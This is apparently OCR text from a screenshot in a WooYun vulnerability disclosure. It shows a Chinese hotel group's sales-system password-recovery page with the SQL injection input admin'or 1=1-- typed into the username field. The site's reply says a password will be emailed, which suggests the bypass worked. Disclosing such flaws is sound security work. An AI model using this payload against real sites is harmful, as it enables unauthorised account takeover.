 office.homeinns.com/hcs/Configure/GetBackPassword.aspx
销售管理系统
请输入用户名/邮箱:
admin'or 1=1--
密码将发送到您的邮箱
用户登录
office.homeinns.com 上的网页显示：
您好，您的密码将在5分钟内发送至你的邮箱，请您及时查
阅。谢谢
确定
www.wooyun.org